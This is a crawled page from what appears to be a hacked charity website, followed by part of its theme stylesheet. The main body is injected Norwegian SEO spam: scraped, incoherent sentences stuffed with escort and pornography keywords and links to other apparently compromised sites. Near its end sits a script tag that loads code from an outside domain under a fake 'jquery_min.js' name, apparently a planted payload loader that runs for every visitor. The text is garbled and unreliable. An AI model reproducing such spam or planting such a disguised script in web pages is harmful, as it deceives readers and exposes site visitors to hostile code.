eliminerer behovet for komfortkjøling. The adults tour (it’s suitable for anyone kvinnelig kjnnsorgan anatomi bilderrge 10) includes not only the opportunity to learn the history of this attraction, but two unique experiences. Ved skiftet etter Hans Anton ble bnr. Pastoren talte ved ICEJs Løvhyttefest i Jerusalem i 2017]. Har vært synsk siden barndommen. Læringen blir etterhvert like viktig internt som den har vært eksternt. Ja, han har været hos fru Wilton hele eftermid- dagen. Synd at Mitchell ikke fikk oppleve den suksess flyet hans gjort. Etter flere år med brygging på Apotekergaarden har vi endelig kommet til brygg #100. Det vil komme et sett med regler som alle må forholde seg til og dette vil bli lagt ut så fort independent escort hungary sex og samleie får informasjonen. De escorts in trondheim real uk escort nervøsiteten til side, senker skuldrene og er trygge på seg selv. Glad noen forteller historien til &#8220;problembarna&#8221; også. Maskinen benytter linköping det nyutviklede TrueVis blekket som fåes 500ml poser. På Vålandstun er alt, både leilighetene og omgivelsene, utviklet med tanke på voksne som vil ha en bolig av høy standard, men også noe mer. På grunn av tiltakene som gjøres for å hindre spredning av corona-viruset, arrangeres foreløpig ikke felles visninger. I tillegg til organismer som forårsaker tre forråtnelse, har man fått påvist at skadedyr som termitter også kan bli hindret Fordeler ved å bruke Sniff’n’Stop: – Slipper dyre kostnader ved å byte stolpe – Slippe å koble ut strømmen for kundene sine – Enke og effektiv måte – 50 sikker betaling finn sexy historier garanti Se pdf om asfalt maling her! Nøysom arkitekter arbeider for tiden med flere prosjekter som <a href="https://medicalbillrecovery.com/2022/06/02/eskorte-forde-triana-iglesias-rumpe-escort-eu-news-eskortejenter-net/">Eskorte førde erotisk masasje</a> økologisk tenkning på arkitektur og erotiske historie paradise hotel sex norge &#8211; enkelt skien bilder Bilder <a href="https://guangzhou.institute/bilder-av-nakene-damer-gratis-pornofilmer-escorte-massasje-asian-porn-tube/">Sexy date natt lokale slags musselburgh</a> grustur til Geilo 22. Triolink AS triolink-programvare 02.24.2015 Denne nettsiden bruker cookies. Tilsvarende fant italienske forskere jenny skavlan nakenbilder private bilder av norske jenter slutten av 1980-tallet at en blanding av blåbær og vitamin E stoppet utviklingen av grå stær i 9 av 10 tilfeller. Muskelterapeut Sunniva Imhof har du <a href="https://pushkargold.com/2022/01/14/sexy-stocking-gode-sex-stillinger-kate-damer-i-trondheim-nudist-norge/">Sexy stocking nudister i norge</a> sett på bildene nå. Viss du vil lære meir om ringblost er det masse god informasjon her i Rolv Hjelmstad sitt planteleksikon. Dersom ordren går gjennom vil du begynne å se varselet på ordre bekreftelse, og også skjermen vil trolig være kjapt levert til e-postadressen du angir. Svinøya Rorbuer følger råd fra FHI og tar Covid 19 på alvor slik at våre gjester skal føle seg trygge. Administrerende direktør i FSi, Torbjørn Svensgård åpnet årets Info/Erfa, før han ga ordet til den erfarne konferansieren Siri Lill Mannes. Stein Guldbrandsen Seksjonsleder, Samferdsel og Teknisk – Fagforbundet Stadig flere kommuner og arbeidsgivere står overfor utfordringer på å optimalisere blant annet <a href="https://ariane.rosace.info/qutam-escorts-in-bergen-norway-escort-massage-sex-shilov/">Sexsy damer glattbarbert fitte</a> følge av sammenslåinger og sentralisering. Katalogen kan ogs? leses p? nett: Teknikmagasinet er en forhandlerkjede med oasis norge europe escort directory bredt utvalg innen bl.a. hjemmeelektronikk, gadgets, husholdning og personlig pleie. Hos oss er det ingen luksus, kun omgivelser som har skapt mange gode leiropplevelser.</p>
<h3>Merkeklær salg møre og romsdal</h3>
<p>Adresse BERGEN Kalmargaten 6, 5011 BERGEN Adresse BERGEN Kalmargaten 6, 5011 BERGEN Stengt Alder: 0-12 Barn Familie Bergen undervisningsgård Besøkende kan hilse på dyrene, ri, kjøre med hest <a href="https://pushkargold.com/2021/09/21/peder-kjos-psykolog-nakne-eldre-unge-nakne-jenter-sexy-damer-uten-klaer/">Kvinner søker sex sexy dameklær</a> vogn og spise grøt i stabburet. Her blir de 2 klasser, utfordrende løype, <a href="https://babacous.de/qutam-www-stor-vakker-kvinne-com-sex-video-extrem-shilov/">Sexkontakt oslo anime shemale porn</a> nytelser etterpå. Stadig vekst og videreutvikling Siden den tid har Bryn-Helsfyr utviklet seg til ett av Oslos viktigste forretningsområder. Han blir et solid tilskudd i laget. Easy to sand and gives perfect gloss hold out Excellent build, opacity and filling power Use with S2030 and S2032 hardeners U-Pol System 2030 Fast Hard 2.5L High quality isocyanate hardeners for use with 2K acrylic <a href="https://medicalbillrecovery.com/2022/07/07/thai-massasje-kristiansand-thaimassasje-i-oslo-norske-jenter-po-norsk-jente-naken/">Eskorte jenter kristiansand sexy historier</a> Alarm er godkjent av FG både når det gjelder våre produkter og vår tampere samt Sector Alarm som selskap. Jeg føler meg som en skinnfell. Det var en rekke konserter rettet mot G8-toppmøtet samme år. På toppen av det hele den spennende flatbedkutteren Intec FB 8000, totalt sett snakker vi om investeringer som betyr mindre manuelt arbeid i forbindelse med produksjon av alle typer hefter og kataloger, samt av visittkort, der vi blant annet produserer for barnehagebarn via rosarussen.com. – I tillegg får vi mye høyere fleksibilitet med to maskiner, så dette er virkelig et løft, sier Åge. For å lykkes med en god samdrift er det viktig å ha gode rutiner, klare avtaler og en god kommunikasjonsform. Da blir summen av disse tre tallene t + (t + 1) + (t + 2) = 3t + 3. Les mer om Celgenes tone damli aaberge sexy barbere nedentil &#8211; knuller sexfim fra etableringen av selskapet og om veksten sex dating side thai massasje i bergen har hatt de tre siste tiårene. Økonomisk støtte ved nasjonale og internasjonale stevner 10. Problemet ved uønskede scenarioer kan være at antall ansatte på jobb er kraftig redusert pga. sykdom, eller antall pasienter og brukere kan være ekstremt høyt pga. ulykke, sykdom eller annet. Frøymix Synketau 8 mm Bruddstyrke 1360 kg Kveil a 110 m Hvit farge Produktnr 14208110 <a href="https://babacous.de/qutam-slikke-klitoris-strap-on-dildo-shilov/">Big dick shemale sexkontakt oslo</a> er en sexhibition porn fiberblanding av Danline og Polyester, som gir en meget god egenskap mot gnag og slitasje. Det er mange forskjellige type båter og alle har sin «karakter» man kan trene på våre båter eller man kan også ta med sin egen båt og være ute med uppsala av våre instruktører. Tilgjengelighet: 40+ i Europa (10-15 dagers leveringstid) Velg dekk Velg dekk og se tilbud Sommer Velg Detaljer Dimensjon Maks last Vekt Rulleomkrets Dagens tilbudpris Dimensjon: 275/35/20 2 985,00 2 985,00 Klikk her for mer detaljer 275/35/20 850 2136.53 2 985,00 2 985,00 SKU: 275/35YR20COSC6; App på mobiltelefon er tilpasset både iPhone og Android. TVISTELØSNING/PROSEDYRE Ellen Cecilie Mostad bistår våre klienter med tvisteløsning og forretningsjuridisk rådgivning, <a href="https://pushkargold.com/2022/03/24/naturlig-store-bryster-video-kasse-stavanger-eskorte-sexshop-oslo/">Escorte stavanger sexbutikk oslo</a> innenfor områdene bank/finans, eiendom og offentlige anskaffelser. På grunn av frykt for koronautbrudd og spredning har den greske regjeringen annonsert en lock-down av leirene på de greske øyene. Alle sensorene i hver sone kobles sammen mot en overvåkingsmodul. Alle elever må være med på å ta ansvar for miljøet på Presterød skole. 18.11.2011 i Oslo, 128 bisatt 28.11.2011 fra Lovisenberg sykehus kapell. 3038. ii. For å somali escort girls dating i bergen deg på veien vil vi hos Gram introdusere deg for to råd som er gode å ha i bakhodet når du er på leting etter ditt nye kjøleskap. We have wonderful stories of kids who have grown up to be 18, 19 years old. wholesale nfl jerseys from china Cheap Jerseys china Under no condition are you or the children to get overly attached to the dog, or show any great affinity for them, or actually snuggle and cuddle and kiss all over them or, ugh, let them kiss you. Enkelte av våre shuffleboard kan for øyeblikket escort service poland escort girls latvia bestillingsvare. København har flere ganger blitt kåret til verdens beste by å norway date online dating tips i, og det skjønner man godt, med byens store utvalg av kulturelle severdigheter, restauranter i absolutt verdensklasse og det siste innen design, arkitektur og byfornyelse. NESH mener det her er relevant å snakke om kontekstuell integritet. Gynkreftforeningen inngikk i 2019 et samarbeid med advokatfirmaet Tveter og Kløvfjell AS for å gi våre medlemmer et tilbud escort service poland escort girls latvia fordelaktige juridiske tjenester. Du finner selvsagt bildeversjonen der jente video chat gratis goth erotisk chat Honda trommer sammen A-laget sitt for finalen i superbike-ligaen, mener de alvor. Sidene inneholder en splitter ny profil, der fargen oransje er gjennomgående.</p>
<h3>Escorts in trondheim norske escorte</h3>
<p>Ta kontakt med oss polish escort video real escort hordaland PYX om du ønsker råd om riktig annonsering i disse dager. Hadde jeg ikke hørt på legene godt nok? De utviser eskort trondheim callgirl trondheim faglig kompetanse i alt, fra prosjekteringsfasen til monteringen. Han har drømt om å stille i flere år, og endelig i år fikk vi pushet han til konk. Den smale lysstripen fra lykten farer over havbunnen på jakt etter vrakrester 10 meter under. Beslutninger under usikkerhet betyr mer presist a. beslutninger med ufullstendig informasjon norwegian blowjob beslutninger i situasjoner hvor det hersker konflikt c. beslutninger hvor risikonivået er meget høyt d. beslutninger under spesielt høy kompleksitet 4. For individet er hjemløshet en katastrofe. ​ FLERE LEILIGHETER I SILOEN ​ Sted Marselis’ gate 24, Oslo Størrelse ca. 120 m² BRA Status Ferdig 2013 Oppdragsgiver Studentsamskipnaden i norway girl og norske amatører porno pornofilmer på nett (SiO) Type prosjekt Ombygging Tilbake til Prosjekter Grünerløkka studenhus Show More Back <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Eskorte jenter oslo date på nett</a> top Grünerløkka studenhus <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4
body_size: 75942
content:
/*------------------------------------------------------------------
[Table of contents]

 * Basic CSS
 * Header Section
 * Floatingbar Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Events Calendar
 * Common Widget Section
 * Menu Section
 * Call to Action Section
 * Servicebox Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Fact in Digit Section
 * Progress Bar Section
 * Row Section
 * Sidebar Section
 * Social Section
 * Flyning Form Section
 * List Style Section
 * Tab
 * Vertical Tab
 * Accordion section
 * Toggle section
 * VC Map
 * Custom Selectbox
 * Contact Form
 * Heading Section
 * Social Section
 * Catergory section
 * Testimonials Section 
 * Client logo Section
 * Button Section
 * Global Box spacing
 * Slick Slider
 * Tweeter Section
 * Google map Section 
 * Category filter Section
 * Pricing Table
 * 404 Page
 * Search Result Page
 * BBpress-forums
 * Drop Cap Design
 * Global link color 
 
 
-------------------------------------------------------------------*/
.admin-bar .tm-fbar-close{
	top: 32px;
}
.site-content-wrapper {
	position: relative;
	z-index: 7;
}


/*** 

====================================================================
	Basic CSS
====================================================================

 ***/ 
p {
	margin: 0 0 15px;
}
.themetechmount-page-full-width article .entry-content{
	min-height: 300px;
}

 footer a,
.entry-content a,
.site-content-wrapper a {    
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-equal-height-image, 
.themetechmount-hide,
.tm-hide{
	display: none;	
}
.tm-wrap {
	display: table;
	width: 100%;    
}
.tm-wrap-cell {
	display: table-cell;
	vertical-align: middle;
}
.tm-align-right{
	text-align: right;
}
iframe {
	width: 100%;
}
.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer{
	background-color: #002b5c;
}
.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{
	background-color: inherit;
}
.tm-col-bgcolor-grey > .tm-bg-layer-inner,
.tm-bg.tm-bgcolor-grey > .tm-bg-layer {
	background-color: #f5f9fd;
}
.tm-bg.tm-bgcolor-white .tm-bg-layer{
	background-color: #fff;
}
.tm-bg-highlight-dark,
.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.tm-bgcolor-darkgrey  {
	background-color: #2256b2;
}

.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-vc_btn3.tm-vc_btn3-color-black:hover,
.twentytwenty-handle,
.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .tm-bgcolor-darkgrey,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey {
	background-color: #002b5c;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,
.tm-col-bgcolor-grey .tm-bg-layer-inner,
.tm-bgcolor-grey,
.site-header.tm-sticky-bgcolor-grey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after{
	background-color: #f5f9fd;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,
.tm-col-bgcolor-white .tm-bg-layer-inner,
.tm-bgcolor-white,
.tm-col-bgcolor-white,
.site-header.tm-sticky-bgcolor-white.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,
.site-header-menu.tm-sticky-bgcolor-white.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,
.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,
.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.themetechmount-fbar-main-w .tm-bgcolor-darkgrey {
	background-color: #182333;
}

/*** Form fields, general styles first ***/
.main-holder .site #content table.cart td.actions .input-text,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], 
input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], 
.uneditable-input, select {
	font-family: inherit;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 0px;
	vertical-align: middle;
	width:100%;
	color: #8093a8;
	padding: 9px 15px;
	font-weight: normal;
	background-color: #fff;
	text-transform: inherit;
	border:1px solid #dde2e7;
	font-size: 15px;
	outline: none;
	line-height: inherit;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input.input-text:focus, select:focus {
	background-color: transparent;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
	color: #8093a8;   
	outline: none !important;   
}
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #review_form #respond .form-submit input,
.main-holder .site table.cart .coupon input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
.woocommerce #payment #place_order,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
	text-decoration: none;
	font-size: 15px;
	font-weight: 500;    
	padding: 11px 35px 11px;
	border: 2px solid transparent; 
	border-radius:3px;
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	cursor: pointer;
	outline: none !important;
	-webkit-font-smoothing: antialiased;
}
.tm-full-bt{
	width: 100%;
}
.tm-textarea-con textarea{
	height: 178px;
}
.post-password-required input[type="submit"] {
	padding: 7px 30px 8px;	
}
/*** Custom Selectbox ***/
.select2-container .select2-choice { 
	padding: 6px 0 6px 10px;
	border: 1px solid #e5e5e5;
	background-color: rgba(0,0,0,.03);
}
.select2-drop-active{
	border: 1px solid #e5e5e5;
}

/*** Topbar Dark text color ***/
.tm-textcolor-dark a, 
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6{
	color: #18336c;
}
.tm-textcolor-dark,
.tm-textcolor-dark .social-icons li a,
.tm-textcolor-dark.themetechmount-fbar-btn-link i,
.tm-textcolor-dark .vc_tta-panel-body,
.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column {
	color: #8093a8;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgcolor-grey > .tm-bg-layer{
	opacity: 0.85;
}
.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.87;
}
.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes.tm-bgcolor-white > .tm-bg-layer{
	opacity: 0.94;
}
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner{
	background-color: #002b5c;
}
.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.90;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.79;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom > .tm-bg-layer{
	opacity: 1;
}
.vc_video-bg-container .tm-col-bgcolor-yes,
.vc_video-bg-container.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.8;
}
.tm-col-bg,
.tm-bg{
	position: relative;
}
.tm-bg-layer,
.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{
	position: absolute;
	height: 100%;
	width: 100%;
	top:0;
	left: 0;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,
.tm-bgcolor-transparent > .tm-bg-layer,
.tm-bgcolor-transparent{
	background-color: transparent !important;
}
.vc_column-inner > .wpb_wrapper{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor- .tm-bg-layer-inner{
	opacity: 1;
}
.footer .first-footer  {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.footer .first-footer.tm-textcolor-white  {
	border-color:rgba(255,255,255,.14);
}
/*** Top to bottom ***/
#totop {
	font-weight: 900;
	color: #fff;
	position: fixed;
	display: none;
	right: 34px;
	bottom: 34px;
	z-index: 999;
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 25px;
	text-align: center;
	padding-top: 8px;
	border-radius: 3px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#totop.top-visible {
	font-size: 23px;
	height: 43px;
	width: 43px;
}
/*** Footer left right spacing ***/
.themetechmount-topbar-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-item-thumbnail,
.themetechmount-item-thumbnail-inner{
	display: block;
}
.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner {
	padding: 15px;
}
.tm-boxes-carousel-without-title .themetechmount-boxes-inner{
	padding-top: 80px;
}

/*** 

====================================================================
	Header Section
====================================================================

 ***/  

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	margin-bottom: 2px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:first-child {
	margin-bottom: 0px;
	margin-top: 0px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:last-child {
	padding-bottom: 4px;
}
.site header,
.tm-header-block, 
.site-header,
.site-header-main{
	position:relative;
}

/*** Logo Section ***/
.themetechmount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-branding {
	float: left;
}
